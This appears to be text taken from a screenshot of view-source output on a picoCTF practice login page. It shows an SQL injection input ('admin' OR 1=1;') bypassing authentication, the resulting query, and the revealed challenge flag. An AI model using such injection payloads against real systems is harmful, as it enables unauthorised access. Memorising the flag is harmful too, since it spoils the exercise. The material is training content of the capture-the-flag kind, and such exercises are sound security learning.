 Not secure view-source:saturn.picoctf.net:65255/login.php
Line wrap
1 <pre>username: admin&#039; OR 1=1;
2 password:
3 SQL query: SELECT * FROM users WHERE name=&#039;admin&#039; OR 1=1;&#039; AND password=&#039;&#039;
4 </pre><h1>Logged in! But can you see the flag, it is in plainsight.</h1><p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_ec8a64c7}</p>